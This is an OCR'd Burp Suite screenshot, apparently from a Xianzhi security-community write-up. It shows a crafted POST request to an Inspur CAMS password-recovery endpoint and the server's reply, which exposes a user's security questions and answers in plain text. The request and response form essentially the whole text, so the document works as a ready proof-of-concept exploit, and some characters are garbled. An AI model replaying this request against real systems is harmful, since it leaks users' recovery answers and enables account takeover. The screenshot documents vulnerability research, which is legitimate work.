 Burp Suite Professional v2020.12.1 - test -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
1 GET /camsjs/jsp/ext/onlineservice/comm/password/yx.jsp?userId=%25E6%25B1%259F%25E8%2... ✓ 200 3498 HTML jsp
2 POST /camsjs/command/ajax/com.inspur.cams.comm.password.cmd.ComPasswordBackQueryCmd ✓ 200 799 text
Request
Pretty Raw \n Actions
1 POST /camsjs/command/ajax/com.inspur.cams.comm.password.cmd.ComPasswordBackQueryCmd
2 Accept: */*
3 X-Requested-With: XMLHttpRequest
4 Content-Type: application/json
5 Referer: camsjs/jsp/ext/som/login/login.jsp
6 Accept-Language: zh-CN
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
9 Content-Length: 276
10 Host:
11 Pragma: no-cache
12 Cookie: JSESSIONID=fwAAARroYBEejLZk-zcyOUWPoBs7VzPtF8OA
13 Connection: close
14
15 {
"params":{
"javaClass":"org.loushang.next.data.ParameterSet",
"map":{
"USER_ID":"□±□è□□□□□□□□è□□è□□□□□□□□□□□□",
"start":0,
"limit":200,
"defaultSort":{
"javaClass":"ArrayList",
"list":[
]
},
"dir":"ASC",
"needTotal":true
},
"length":7
},
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jan 2021 08:06:34 GMT
3 Server: Apusic Application Server/9.0 (Linux 2.6.32-431.el6.x86_64 amd64; JDK
1.6.0_45)
4 X-Powered-By: Servlet/2.5 JSP/2.1
5 Content-Type: text/plain; charset=UTF-8
6 Connection: close
7 Set-Cookie: JSESSIONID=fwAAARroYBEejLZk-zcyOUWPoBs7VzPtF8OA; path=/camsjs
8 Content-Length: 463
9
10 {"total":1,"javaClass":"DataSet","success":true,"metaData":{"totalProperty":"total","
root":"rows","successProperty":"success"},"rows":[{"id":"
","mail":" ","answerThree":"夫子庙","questionTwo":"我的小学班主任姓名
","userId":" 协会","state":0,"javaClass":"Record","answerOne":"蓝色","ques
tionThree":"我们地方的特色","questionOne":"我喜欢的颜色","answerTwo":" "}]}
Search... 0 matches
INSPECTOR
先知社区